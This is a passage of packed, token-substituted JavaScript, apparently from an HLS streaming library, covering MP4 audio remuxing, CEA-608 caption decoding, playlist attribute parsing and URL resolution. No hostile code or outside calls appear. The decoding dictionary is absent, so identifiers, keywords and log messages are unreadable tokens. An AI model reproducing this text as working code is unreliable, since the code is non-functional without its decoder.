2M(s.4F+4*s.mb+8);V D=1i kg(v.4Y);D.wM(0,v.3K),v.2W(i.1f.3u.kq,4);1k(V h=0;h<a.1g;h++){1k(V o=a[h],P=0,T=1B 0;o.7p.7p.1g;){V m=o.7p.7p.9v();D.wM(E,m.2m.3K),E+=4,v.2W(m.2m,E),E+=m.2m.3K,P+=4+m.2m.3K}if(L)T=1t.3C(0,r*1t.2z((o.3r-o.4U)/(n*r)));1h{if(h<a.1g-1)r=a[h+1].4U-o.4U;1h{V S=J.1W,k=o.4U-a[h>0?h-1:h].4U;if(S.EW){V x=S.dl,U=S.md,G=1t.5R(1t.5u(x,U)*f),A=(M?g+M*f:J.lk)-o.3r;A>G?(r=A-k,0>r&&(r=k),e.1r.1q("It is Kj "+A/90+" ms to kl 7y tP; Kk 2n "+r/90+" ms 1k kl uy 2X bO.")):r=k}1h r=k}r/=n,T=1t.2z((o.3r-o.4U)/n)}p.2g({7e:P,2n:r,lw:T,h9:{lx:0,jM:0,jN:0,jO:0,gd:o.1c?2:1,u8:o.1c?0:1}})}J.u9=R+r*n;V j=s.a7;if(s.4F=0,s.mb=0,s.a7=0,p.1g&&9V.aX.ds().1p("kf")>-1){V O=p[0].h9;O.gd=2,O.u8=0}s.2V=p,C=i.1f.jP(s.fY++,l/n,s),s.2V=[];V N={id:J.id,1N:J.1N,sn:J.sn,b8:C,cB:v,7l:g/f,8m:(3v+n*r)/f,a4:l/f,cJ:J.u9/f,1O:"2X",nb:p.1g,a7:j};1b J.7v.1P(t.1f.eg,N),N}},{1c:"ws",1d:K(r,j,G){V N,A,p,g,c,x,U,C,E,w,P,d,v,n,y,f=J.ci,H=r.9z,k=f/H,B=lo*r.9z/r.9W,T=8,R=[],u=[];r.2V.lm(K(e,t){1b e.3r-t.3r}),u=r.2V;1k(V l=G?J.lk:j*f,o=B*k,S=l,s=0;s<u.1g;){V h=u[s],M=J.9K(h.3r-J.6B,l),m=M-S;if(-.5*o>m)e.1r.1q("Kn bO FC to "+1t.2z(1t.aK(m/90))+" ms Kp."),u.9D(s,1),r.4F-=h.eD.1g;1h if(m>.5*o){V D=1t.2z(m/o);e.1r.1q("JX "+D+" bO"+(D>1?"s":"")+" of JY 2B FC to "+1t.2z(m/90)+" ms 8l.");1k(V I=0;D>I;I++)y=h.3r-(D-I)*o,y=1t.3C(y,J.6B),n=a.1f.jK(r.7K),n||(e.1r.1q("wU to 2Z wu bO 1k ww 2B 3A; Fq uy bO Fo."),n=h.eD.5i(0)),u.9D(s,0,{eD:n,3r:y,4U:y}),r.4F+=n.1g,s+=1;h.3r=u[s-1].3r+o,S=J.9K(h.3r+o-J.6B,l),s+=1}1h 1t.aK(m)>.1*o&&e.1r.1q("Fz bO Fk "+1t.2z(M-S+o)+" at fJ "+1t.2z(M/90)+" (ug be "+1t.2z(o)+")."),S+=o,0===s?h.3r=J.6B+l:h.3r=u[s-1].3r+o,s+=1}1k(;u.1g;){if(A=u.9v(),g=A.eD,w=A.3r-J.6B,P=A.4U-J.6B,1B 0!==E)d=J.9K(w,E),v=J.9K(P,E),p.2n=1t.2z((v-E)/k);1h{d=J.9K(w,l),v=J.9K(P,l);V 3v=1t.2z(9s*(d-l)/f),b=0;if(G&&3v){if(3v>0)b=1t.2z((d-l)/o),e.1r.1q(3v+" ms uD fG eG 2V eC,Ft it"),b>0&&(n=a.1f.jK(r.7K),n||(n=g.5i(0)),r.4F+=b*n.1g);1h if(-12>3v){e.1r.1q(-3v+" ms vy fG eG 2V eC, Fr bO"),r.4F-=g.3K;vz}d=v=l}if(U=1t.3C(0,d),C=1t.3C(0,v),!(r.4F>0))1b;1k(c=1i 2M(r.4F+8),N=1i kg(c.4Y),N.wM(0,c.3K),c.2W(i.1f.3u.kq,4),s=0;b>s;s++)y=d-(b-s)*o,n=a.1f.jK(r.7K),n||(e.1r.1q("wU to 2Z wu bO 1k ww 2B 3A; Fq J bO Fo."),n=g.5i(0)),c.2W(n,T),T+=n.3K,p={7e:n.3K,lw:0,2n:lo,h9:{lx:0,jM:0,jN:0,jO:0,gd:1}},R.2g(p)}c.2W(g,T),T+=g.3K,p={7e:g.3K,lw:0,2n:0,h9:{lx:0,jM:0,jN:0,jO:0,gd:1}},R.2g(p),E=v}V O=0,L=R.1g;if(L>=2&&(O=R[L-2].2n,p.2n=O),L){J.lk=d+k*O,r.4F=0,r.2V=R,x=i.1f.jP(r.fY++,C/k,r),r.2V=[];V F={id:J.id,1N:J.1N,sn:J.sn,b8:x,cB:c,7l:U/f,8m:J.lk/f,a4:C/f,cJ:(v+k*O)/f,1O:"2B",nb:L};1b J.7v.1P(t.1f.eg,F),F}1b 1m}},{1c:"wG",1d:K(t,f,p,l){V i=J.ci,v=t.9z?t.9z:t.9W,g=i/v,u=l.a4*i+J.6B,y=l.cJ*i+J.6B,h=lo,d=g*h,c=1t.wA((y-u)/d),n=a.1f.jK(t.7K);if(!n)1b 1B e.1r.5c("wU to wG K5 we K8 K9 to 2Z a wu bO 1k ww 2B 3A!");1k(V o=[],r=0;c>r;r++){V s=u+r*d;o.2g({eD:n.5i(0),3r:s,4U:s}),t.4F+=n.1g}t.2V=o,J.ws(t,f,p)}},{1c:"ER",1d:K(r,a){V e,n=r.2V.1g;if(n){1k(V i=0;n>i;i++)e=r.2V[i],e.3r=(e.3r-J.hJ)/J.ci,e.4U=(e.4U-J.6B)/J.ci;J.7v.1P(t.1f.wI,{id:J.id,1N:J.1N,sn:J.sn,2V:r.2V})}r.2V=[],a=a}},{1c:"Eq",1d:K(e,a){e.2V.lm(K(e,t){1b e.3r-t.3r});V r,n=e.2V.1g;if(n){1k(V i=0;n>i;i++)r=e.2V[i],r.3r=(r.3r-J.hJ)/J.ci;J.7v.1P(t.1f.lj,{id:J.id,1N:J.1N,sn:J.sn,2V:e.2V})}e.2V=[],a=a}},{1c:"9K",1d:K(e,t){V r;if(1B 0===t)1b e;1k(r=e>t?-lq:lq;1t.aK(e-t)>Jg;)e+=r;1b e}},{1c:"wN",2Z:K(){1b!1}}]),r}();s.1f=c},{24:24,26:26,27:27,35:35,43:43,44:44}],37:[K(r,l,e){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=r(26),t=i(s),o=K(){K e(t,r){a(J,e),J.7v=t,J.id=r,J.d6=!1}1b n(e,[{1c:"2y",1d:K(){}},{1c:"b5",1d:K(){}},{1c:"co",1d:K(){J.d6=!1}},{1c:"eq",1d:K(o,s,h,d,a,u){V n=J.7v;if(!J.d6){V l={},i={id:J.id,4K:l,wQ:!0},e=s,r=e.3A;r&&(i.4K.2X={8d:e.8d,3A:r,gE:{1x:e.1x,1M:e.1M}}),e=o,r=e.3A,r&&(i.4K.2B={8d:e.8d,3A:r,gE:{7K:e.7K}}),J.d6=!0,n.1P(t.1f.gH,i)}n.1P(t.1f.eg,{id:J.id,b8:u,7l:a,a4:a,1O:"Em",nb:1,a7:0})}},{1c:"wN",2Z:K(){1b!0}}]),e}();e.1f=o},{26:26}],38:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(r){t(J,e),"ax"==1J r&&(r=e.Ep(r));1k(V i in r)r.c7(i)&&(J[i]=r[i])}1b r(e,[{1c:"wK",1d:K(t){V e=4V(J[t],10);1b e>b9.E6?1/0:e}},{1c:"Ej",1d:K(r){if(J[r]){V e=(J[r]||"In").5i(2);e=(1&e.1g?"0":"")+e;1k(V i=1i 2M(e.1g/2),t=0;t<e.1g/2;t++)i[t]=4V(e.5i(2*t,2*t+2),16);1b i}1b 1m}},{1c:"Ir",1d:K(t){V e=4V(J[t],16);1b e>b9.E6?1/0:e}},{1c:"E5",1d:K(e){1b wr(J[e])}},{1c:"E2",1d:K(e){1b J[e]}},{1c:"Eo",1d:K(t){V e=/^(\\d+)x(\\d+)$/.ap(J[t]);if(1m!==e)1b{1x:4V(e[1],10),1M:4V(e[2],10)}}}],[{1c:"Ep",1d:K(a){1k(V t,n=/\\s*(.+?)\\s*=((?:\\".*?\\")|.*?)(?:,|$)/g,r={};1m!==(t=n.ap(a));){V e=t[2],i=\'"\';0===e.1p(i)&&e.lg(i)===e.1g-1&&(e=e.5i(1,-1)),r[t[1]]=e}1b r}}]),e}();e.1f=i},{}],39:[K(r,e,i){"2Q 3l";V t={ff:K(a,s){1k(V t=0,r=a.1g-1,e=1m,i=1m;r>=t;){e=(t+r)/2|0,i=a[e];V n=s(i);if(n>0)t=e+1;1h{if(!(0>n))1b i;r=e-1}}1b 1m}};e.8y=t},{}],40:[K(3v,b,o){"2Q 3l";K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(o,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),d={42:Ie,92:IZ,94:J0,95:J1,96:J2,FE:J3,FI:J4,FF:J6,J7:J8,a1:J9,5S:Fm,Ja:Fp,vH:FH,Jd:rs,l9:J5,IE:EO,IF:EP,IH:IK,IM:fd,IO:32,IP:K3,MR:NG,NF:NE,ND:NC,Ew:Ez,Nz:Ns,hY:Fi,Ny:F9,Nx:Nw,Nv:Nt,NH:NA,NI:NS,NZ:NY,NX:EN,NW:42,wh:NV,NU:NR,NK:E1,EI:NQ,NP:NO,NN:NM,NL:NJ,EM:dY,EN:EV,EO:F3,EP:7D,F1:Fd,F0:DY,N8:Np,MT:CO,MU:CP,E1:MV,MW:MX,Fn:N4,N5:N6,Nl:Nk,Fm:Fn,Ni:FG,Fp:EX,Nf:Nd,Fu:CL,Nc:DX,Nb:Na,FB:Nr,O1:OD,OT:Pd,Pc:OS,OR:FE,OP:FF,FG:92,9U:94,FH:95,OO:FI,rs:OL,dY:qO,Fi:OE,EV:OJ,EX:OH,qO:OG,F8:F0,qA:F1,F3:OF,7D:F8,F9:OM,Fd:OV,DY:P5,DX:Pb,CL:Pa,CO:P9,CP:P8},u=K(e){V t=e;1b d.c7(e)&&(t=d[e]),4d.8o(t)},t=15,r=32,g={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},v={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},E={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["9H","sf","ts","tw","tA","tG","tE","gw","fT"],e={CQ:{HG:3,k8:3,6j:2,rL:2,kQ:1,2K:0},5C:1m,CU:0,Hy:K(e){J.5C=e},1q:K(e,r){V t=J.CQ[e];J.CU>=t}},i=K(t){1k(V r=[],e=0;e<t.1g;e++)r.2g(t[e].9h(16));1b r},h=K(){K e(t,r,i,n,s){a(J,e),J.8U=t||"9H",J.8i=r||!1,J.8h=i||!1,J.2Y=n||"gw",J.9o=s||!1}1b n(e,[{1c:"6S",1d:K(){J.8U="9H",J.8i=!1,J.8h=!1,J.2Y="gw",J.9o=!1}},{1c:"Cq",1d:K(r){1k(V i=["8U","8i","8h","2Y","9o"],e=0;e<i.1g;e++){V t=i[e];r.c7(t)&&(J[t]=r[t])}}},{1c:"CV",1d:K(){1b"9H"===J.8U&&!J.8i&&!J.8h&&"gw"===J.2Y&&!J.9o}},{1c:"ey",1d:K(e){1b J.8U===e.8U&&J.8i===e.8i&&J.8h===e.8h&&J.2Y===e.2Y&&J.9o===e.9o}},{1c:"c5",1d:K(e){J.8U=e.8U,J.8i=e.8i,J.8h=e.8h,J.2Y=e.2Y,J.9o=e.9o}},{1c:"9h",1d:K(){1b"1Z="+J.8U+", 8i="+J.8i+", 8h="+J.8h+", 2Y="+J.2Y+", 9o="+J.9o}}]),e}(),y=K(){K e(t,r,i,n,s,o){a(J,e),J.aL=t||" ",J.c8=1i h(r,i,n,s,o)}1b n(e,[{1c:"6S",1d:K(){J.aL=" ",J.c8.6S()}},{1c:"tv",1d:K(e,t){J.aL=e,J.c8.c5(t)}},{1c:"tr",1d:K(e){J.c8.c5(e)}},{1c:"ey",1d:K(e){1b J.aL===e.aL&&J.c8.ey(e.c8)}},{1c:"c5",1d:K(e){J.aL=e.aL,J.c8.c5(e.c8)}},{1c:"cv",1d:K(){1b" "===J.aL&&J.c8.CV()}}]),e}(),m=K(){K t(){a(J,t),J.7u=[];1k(V e=0;r>e;e++)J.7u.2g(1i y);J.4u=0,J.fk=1i h}1b n(t,[{1c:"ey",1d:K(i){1k(V t=!0,e=0;r>e;e++)if(!J.7u[e].ey(i.7u[e])){t=!1;1T}1b t}},{1c:"c5",1d:K(t){1k(V e=0;r>e;e++)J.7u[e].c5(t.7u[e])}},{1c:"cv",1d:K(){1k(V t=!0,e=0;r>e;e++)if(!J.7u[e].cv()){t=!1;1T}1b t}},{1c:"gQ",1d:K(t){J.4u!==t&&(J.4u=t),J.4u<0?(e.1q("2K","P6 2q 1u "+J.4u),J.4u=0):J.4u>r&&(e.1q("2K","P4 mI 2q 1u "+J.4u),J.4u=r)}},{1c:"hi",1d:K(t){V r=J.4u+t;if(t>1)1k(V e=J.4u+1;r+1>e;e++)J.7u[e].tr(J.fk);J.gQ(r)}},{1c:"gP",1d:K(){J.hi(-1),J.7u[J.4u].tv(" ",J.fk)}},{1c:"l0",1d:K(t){t>=hY&&J.gP();V i=u(t);1b J.4u>=r?1B e.1q("2K","3N P3 "+t.9h(16)+" ("+i+") at 1u "+J.4u+". P2 it!"):(J.7u[J.4u].tv(i,J.fk),1B J.hi(1))}},{1c:"th",1d:K(t){V e;1k(e=t;r>e;e++)J.7u[e].6S()}},{1c:"s7",1d:K(){J.th(0),J.4u=0,J.fk.6S()}},{1c:"ng",1d:K(){J.th(J.4u)}},{1c:"Cv",1d:K(){1k(V t=[],i=!0,e=0;r>e;e++){V a=J.7u[e].aL;" "!==a&&(i=!1),t.2g(a)}1b i?"":t.bM("")}},{1c:"Ch",1d:K(e){J.fk.Cq(e);V t=J.7u[J.4u];t.tr(J.fk)}}]),t}(),s=K(){K r(){a(J,r),J.3g=[];1k(V e=0;t>e;e++)J.3g.2g(1i m);J.am=t-1,J.bY=1m,J.6S()}1b n(r,[{1c:"6S",1d:K(){1k(V e=0;t>e;e++)J.3g[e].s7();J.am=t-1}},{1c:"ey",1d:K(i){1k(V r=!0,e=0;t>e;e++)if(!J.3g[e].ey(i.3g[e])){r=!1;1T}1b r}},{1c:"c5",1d:K(r){1k(V e=0;t>e;e++)J.3g[e].c5(r.3g[e])}},{1c:"cv",1d:K(){1k(V r=!0,e=0;t>e;e++)if(!J.3g[e].cv()){r=!1;1T}1b r}},{1c:"gP",1d:K(){V e=J.3g[J.am];e.gP()}},{1c:"ng",1d:K(){V e=J.3g[J.am];e.ng()}},{1c:"l0",1d:K(e){V t=J.3g[J.am];t.l0(e)}},{1c:"kL",1d:K(e){V t=J.3g[J.am];t.Ch(e)}},{1c:"hi",1d:K(e){V t=J.3g[J.am];t.hi(e)}},{1c:"gQ",1d:K(t){e.1q("6j","gQ: "+t);V r=J.3g[J.am];r.gQ(t)}},{1c:"mX",1d:K(t){e.1q("6j","OZ = "+6r.cy(t));V r=t.HZ-1;J.bY&&r<J.bY-1&&(r=J.bY-1),J.am=r;V i=J.3g[J.am];if(1m!==t.b0){V a=t.b0,n=1t.3C(a-1,0);i.gQ(t.b0),t.1Z=i.7u[n].c8.8U}V s={8U:t.1Z,8i:t.8i,8h:t.8h,2Y:"gw",9o:!1};J.kL(s)}},{1c:"o9",1d:K(t){e.1q("6j","OY = "+6r.cy(t)),J.gP(),J.kL(t),J.l0(32)}},{1c:"DO",1d:K(e){J.bY=e}},{1c:"Df",1d:K(){if(1m===J.bY)1b 1B e.1q("k8","OW k1 bY 5a 2W rE");e.1q("kQ",J.kK());V r=J.am+1-J.bY,t=J.3g.9D(r,1)[0];t.s7(),J.3g.9D(J.am,0,t),e.1q("6j","OC up")}},{1c:"kK",1d:K(r){r=r||!1;1k(V e=[],n="",s=-1,i=0;t>i;i++){V a=J.3g[i].Cv();a&&(s=i+1,r?e.2g("DH "+s+": \'"+a+"\'"):e.2g(a.m9()))}1b e.1g>0&&(n=r?"["+e.bM(" | ")+"]":e.bM("\\n")),n}},{1c:"Ok",1d:K(){1b J.3g}}]),r}(),l=K(){K r(e,i){a(J,r),J.OB=e,J.aC=i,J.8g=1m,J.O4=0,J.5D=1i s,J.e5=1i s,J.kN=1i s,J.CA=J.5D.3g[t-1],J.6s=J.5D,J.8g=1m,J.ej=1m}1b n(r,[{1c:"6S",1d:K(){J.8g=1m,J.5D.6S(),J.e5.6S(),J.kN.6S(),J.CA=J.5D.3g[t-1],J.6s=J.5D,J.8g=1m,J.ej=1m,J.O6=1m}},{1c:"rr",1d:K(){1b J.aC}},{1c:"rw",1d:K(e){J.aC=e}},{1c:"mX",1d:K(e){J.6s.mX(e)}},{1c:"o9",1d:K(e){J.6s.o9(e)}},{1c:"hC",1d:K(t){t!==J.8g&&(J.8g=t,e.1q("6j","HC="+t),"sN-ON"===J.8g?J.6s=J.e5:(J.6s=J.5D,J.6s.6S()),"sq-UP"!==J.8g&&(J.5D.bY=1m,J.e5.bY=1m),J.8g=t)}},{1c:"HF",1d:K(r){1k(V t=0;t<r.1g;t++)J.6s.l0(r[t]);V i=J.6s===J.5D?"Dr":"O7";e.1q("6j",i+": "+J.6s.kK(!0)),"DL-ON"!==J.8g&&"sq-UP"!==J.8g||(e.1q("kQ","O8: "+J.5D.kK(!0)),J.g2())}},{1c:"I8",1d:K(){e.1q("6j","O9 - DR Dq gh"),J.hC("sN-ON")}},{1c:"Ho",1d:K(){e.1q("6j","BS - Ob"),"tm"!==J.8g&&(J.6s.gP(),J.6s===J.5D&&J.g2())}},{1c:"Hq",1d:K(){}},{1c:"Hr",1d:K(){}},{1c:"Hs",1d:K(){e.1q("6j","Oc- Od to Dp of DH"),J.6s.ng(),J.g2()}},{1c:"n7",1d:K(t){e.1q("6j","RU("+t+") - Oj Up"),J.6s=J.5D,J.hC("sq-UP"),J.6s.DO(t)}},{1c:"Ht",1d:K(){e.1q("6j","OA - Oz On"),J.6s.kL({9o:!0})}},{1c:"HI",1d:K(){e.1q("6j","Oy - DR Ow Ot"),J.hC("DL-ON")}},{1c:"HM",1d:K(){e.1q("6j","TR"),J.hC("tm")}},{1c:"HK",1d:K(){e.1q("6j","Or"),J.hC("tm")}},{1c:"HJ",1d:K(){e.1q("6j","Oq - Dh Op Dk"),J.5D.6S(),J.g2()}},{1c:"HD",1d:K(){e.1q("CR - Om O2"),J.6s.Df(),J.g2()}},{1c:"HB",1d:K(){e.1q("6j","MQ - Dh MP-La Dk"),J.e5.6S()}},{1c:"Hx",1d:K(){if(e.1q("6j","Lb - Dp Of Dq"),"sN-ON"===J.8g){V t=J.5D;J.5D=J.e5,J.e5=t,J.6s=J.e5,e.1q("kQ","Dr: "+J.5D.kK())}J.g2()}},{1c:"Hm",1d:K(t){e.1q("6j","TO("+t+") - Lg Lh"),J.6s.hi(t)}},{1c:"Hh",1d:K(r){V t={9o:!1};if(t.8i=r%2===1,t.8h=r>=46,t.8h)t.8U="9H";1h{V i=1t.5R(r/2)-16,a=["9H","sf","ts","tw","tA","tG","tE"];t.8U=a[i]}e.1q("6j","HL: "+6r.cy(t)),J.6s.kL(t)}},{1c:"g2",1d:K(){V t=e.5C;1m!==t&&J.aC&&(J.aC.DZ&&J.aC.DZ(t,J.5D),1m!==J.ej||J.5D.cv()?J.5D.ey(J.kN)||(J.aC.cA&&J.aC.cA(J.ej,t,J.kN),J.ej=J.5D.cv()?1m:t):J.ej=t,J.kN.c5(J.5D))}},{1c:"rq",1d:K(e){J.aC&&(J.5D.cv()||(J.aC.cA&&J.aC.cA(J.ej,e,J.5D),J.ej=e))}}]),r}(),p=K(){K t(i,e,r){a(J,t),J.Lk=i||1,J.Lm=[e,r],J.8z=[1i l(1,e),1i l(2,r)],J.fB=-1,J.bI=1m,J.bH=1m,J.Lo=[],J.Ly=1m,J.e8=1m,J.kT={2T:0,qM:0,kR:0,Hw:0}}1b n(t,[{1c:"rr",1d:K(e){1b J.8z[e].rr()}},{1c:"rw",1d:K(e,t){J.8z[e].rw(t)}},{1c:"Hu",1d:K(l,s){V t,r,a,o=!1;J.e8=l,e.Hy(l);1k(V n=0;n<s.1g;n+=2)if(r=a1&s[n],a=a1&s[n+1],0!==r||0!==a){if(e.1q("HG","["+i([s[n],s[n+1]])+"] -> ("+i([r,a])+")"),t=J.HX(r,a),t||(t=J.Hl(r,a)),t||(t=J.Hv(r,a)),t||(t=J.Gv(r,a)),!t&&(o=J.HY(r,a)))if(J.fB&&J.fB>=0){V u=J.8z[J.fB-1];u.HF(o)}1h e.1q("rL","No kp 6H rE. kQ-HC?");t?J.kT.kR+=2:o?J.kT.qM+=2:(J.kT.Hw+=2,e.1q("rL","LD\'t bf LC 2m "+i([r,a])+" LB: "+i([s[n],s[n+1]])))}1h J.kT.2T+=2}},{1c:"HX",1d:K(a,t){V n=1m,s=(20===a||28===a)&&t>=32&&47>=t,o=(23===a||31===a)&&t>=33&&35>=t;if(!s&&!o)1b!1;if(a===J.bI&&t===J.bH)1b J.bI=1m,J.bH=1m,e.1q("k8","LA Lz ("+i([a,t])+") is a7"),!0;n=20===a||23===a?1:2;V r=J.8z[n-1];1b 20===a||28===a?32===t?r.I8():33===t?r.Ho():34===t?r.Hq():35===t?r.Hr():36===t?r.Hs():37===t?r.n7(2):38===t?r.n7(3):39===t?r.n7(4):40===t?r.Ht():41===t?r.HI():42===t?r.HM():43===t?r.HK():44===t?r.HJ():45===t?r.HD():46===t?r.HB():47===t&&r.Hx():r.Hm(t-32),J.bI=a,J.bH=t,J.fB=n,!0}},{1c:"Hl",1d:K(t,r){V a=1m;if((17===t||25===t)&&r>=32&&47>=r){if(a=17===t?1:2,a!==J.fB)1b e.1q("2K","Lv kp in Lu Lt"),!1;V n=J.8z[a-1];1b n.Hh(r),e.1q("k8","HL ("+i([t,r])+")"),!0}1b!1}},{1c:"Hv",1d:K(e,t){V r=1m,i=1m,a=(e>=17&&23>=e||e>=25&&31>=e)&&t>=64&&a1>=t,n=(16===e||24===e)&&t>=64&&95>=t;if(!a&&!n)1b!1;if(e===J.bI&&t===J.bH)1b J.bI=1m,J.bH=1m,!0;r=23>=e?1:2,i=t>=64&&95>=t?1===r?g[e]:f[e]:1===r?v[e]:E[e];V s=J.I2(i,t),o=J.8z[r-1];1b o.mX(s),J.bI=e,J.bH=t,J.fB=r,!0}},{1c:"I2",1d:K(i,r){V e=r,t={1Z:1m,8h:!1,b0:1m,8i:!1,HZ:i};1b e=r>95?r-96:r-64,t.8i=1===(1&e),13>=e?t.1Z=["9H","sf","ts","tw","tA","tG","tE","9H"][1t.5R(e/2)]:15>=e?(t.8h=!0,t.1Z="9H"):t.b0=4*1t.5R((e-16)/2),t}},{1c:"HY",1d:K(t,r){V s=1m,n=1m,a=1m;if(t>=25?(s=2,a=t-8):(s=1,a=t),a>=17&&19>=a){V o=r;o=17===a?r+80:18===a?r+I9:r+hY,e.1q("6j","KE qM \'"+u(o)+"\' in kp "+s),n=[o]}1h t>=32&&a1>=t&&(n=0===r?[t]:[t,r]);if(n){V l=i(n);e.1q("k8","KF KH =  "+l.bM(",")),J.bI=1m,J.bH=1m}1b n}},{1c:"Gv",1d:K(r,e){V t,i,a,n,s=(16===r||24===r)&&e>=32&&47>=e,o=(23===r||31===r)&&e>=45&&47>=e;1b s||o?(t={},16===r||24===r?(i=1t.5R((e-32)/2),t.2Y=c[i],e%2===1&&(t.2Y=t.2Y+"KJ")):45===e?t.2Y="fT":(t.8U="gw",47===e&&(t.8i=!0)),a=24>r?1:2,n=J.8z[a-1],n.o9(t),J.bI=1m,J.bH=1m,!0):!1}},{1c:"6S",1d:K(){1k(V e=0;e<J.8z.1g;e++)J.8z[e]&&J.8z[e].6S();J.bI=1m,J.bH=1m}},{1c:"rq",1d:K(t){1k(V e=0;e<J.8z.1g;e++)J.8z[e]&&J.8z[e].rq(t)}}]),t}();o.1f=p},{}],41:[K(r,e,i){"2Q 3l";V t={cA:K(h,l,d,o){1k(V i,t,s,r,n,u=1S.KA||1S.KP,e=0;e<o.3g.1g;e++)if(i=o.3g[e],s=!0,r=0,n="",!i.cv()){1k(V a=0;a<i.7u.1g;a++)i.7u[a].aL.nW(/\\s/)&&s?r++:(n+=i.7u[a].aL,s=!1);t=1i u(l,d,n.m9()),r>=16?r--:r++,9V.aX.nW(/tB\\//)?t.5Q=e+1:t.5Q=e>7?e-2:e+1,t.g0="1D",t.1u=2c*(r/32)+(9V.aX.nW(/tB\\//)?50:0),h.L3(t)}}};e.8y=t},{}],42:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(r){t(J,e),J.nP=r?1t.KV(1t.1q(.5)/r):0,J.kE=0,J.nT=0}1b r(e,[{1c:"fI",1d:K(e,r){V t=1t.fX(J.nP,e);J.kE=r*(1-t)+t*J.kE,J.nT+=e}},{1c:"Gp",1d:K(){1b J.nT}},{1c:"l8",1d:K(){if(J.nP){V e=1-1t.fX(J.nP,J.nT);1b J.kE/e}1b J.kE}}]),e}();e.1f=i},{}],43:[K(l,u,r){"2Q 3l";K e(){}K a(t,e){1b e="["+t+"] > "+e}K n(t){V r=1S.9T[t];1b r?K(){1k(V n=3p.1g,e=3Q(n),i=0;n>i;i++)e[i]=3p[i];e[0]&&(e[0]=a(t,e[0])),r.7g(1S.9T,e)}:e}K s(r){1k(V i=3p.1g,a=3Q(i>1?i-1:0),e=1;i>e;e++)a[e-1]=3p[e];a.8C(K(e){t[e]=r[e]?r[e].3h(r):n(e)})}1v.2j(r,"2C",{1d:!0});V o="K"==1J dj&&"mu"==1J dj.Gq?K(e){1b 1J e}:K(e){1b e&&"K"==1J dj&&e.6d===dj?"mu":1J e},i={5c:e,jY:e,1q:e,4W:e,Gs:e,2R:e},t=i;r.Gr=K(e){if(e===!0||"4N"===("2J"==1J e?"2J":o(e))){s(e,"jY","1q","Gs","4W","2R");7Z{t.1q()}7S(e){t=i}}1h t=i},r.1r=t},{}],44:[K(e,t,r){"2Q 3l";"2J"==1J le||le.1o.5i||(le.1o.5i=K(r,t){V i=1i 2M(J);1B 0===t&&(t=i.1g);1k(V a=1i le(t-r),n=1i 2M(a),e=0;e<n.1g;e++)n[e]=i[e+r];1b a})},{}],45:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"9h",1d:K(t){1k(V r="",i=t.1g,e=0;i>e;e++)r+="["+t.1Y(e)+","+t.3E(e)+"]";1b r}}]),e}();e.1f=i},{}],46:[K(r,t,i){"2Q 3l";V e={Gj:K(r,t){if(t=t.m9(),/^[a-z]+:/i.7i(t))1b t;V l=1m,o=1m,n=/^([^#]*)(.*)$/.ap(t);n&&(o=n[2],t=n[1]);V s=/^([^\\?]*)(.*)$/.ap(t);s&&(l=s[2],t=s[1]);V h=/^([^#]*)(.*)$/.ap(r);h&&(r=h[1]);V u=/^([^\\?]*)(.*)$/.ap(r);u&&(r=u[1]);V i=/^(([a-z]+:)?\\/\\/[a-z0-9\\.\\-3v~]+(:[0-9]+)?)?(\\/.*)$/i.ap(r);if(!i)2h 1i 7T("7T mh to bf LF vd.");V f=i[2]||"",d=i[1]||"",c=i[4],a=1m;1b a=/^\\/\\//.7i(t)?f+"//"+e.lQ("",t.dS(2)):/^\\//.7i(t)?d+"/"+e.lQ("",t.dS(1)):e.lQ(d+c,t),l&&(a+=l),o&&(a+=o),a},lQ:K(n,s){1k(V i,e,o=s,a="",t=n.3t(/[^\\/]*$/,o.3t(/(\\/|^)(?:\\.?\\/+)+/g,"$1")),r=0;e=t.1p("/../",r),e>-1;r=e+i)i=/^\\/(?:\\.\\.\\/)*/.ap(t.5i(e))[0].1g,a=(a+t.dS(r,e)).3t(1i vm("(?:\\\\/+[^\\\\/]*){0,"+(i-1)/3+"}$"),"/");1b a+t.3b(r)}};t.8y=e},{}],47:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in 